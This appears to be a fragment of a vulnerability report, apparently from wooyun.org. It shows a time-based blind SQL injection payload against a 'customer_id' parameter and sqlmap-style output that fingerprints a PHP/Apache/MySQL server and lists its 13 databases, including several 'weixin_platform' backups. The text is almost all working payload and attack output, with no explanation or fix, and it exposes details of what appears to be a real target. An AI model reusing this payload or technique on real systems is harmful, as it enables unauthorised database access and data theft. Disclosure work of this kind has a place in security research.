 Payload: customer_id=-5070 OR 1610=SLEEP(5)
---
[19:45:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:45:08] [INFO] fetching database names
[19:45:08] [INFO] the SQL query used returns 13 entries
[19:45:09] [INFO] retrieved: information_schema
[19:45:09] [INFO] retrieved: 111
[19:45:09] [INFO] retrieved: cdcol
[19:45:09] [INFO] retrieved: mysql
[19:45:10] [INFO] retrieved: performance_schema
[19:45:10] [INFO] retrieved: phpmyadmin
[19:45:10] [INFO] retrieved: test
[19:45:10] [INFO] retrieved: webauth
[19:45:10] [INFO] retrieved: weixin_81
[19:45:11] [INFO] retrieved: weixin_platform
[19:45:11] [INFO] retrieved: weixin_platform-0829
[19:45:11] [INFO] retrieved: weixin_platform_back
[19:45:12] [INFO] retrieved: weixin_platform_bak0624
57
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org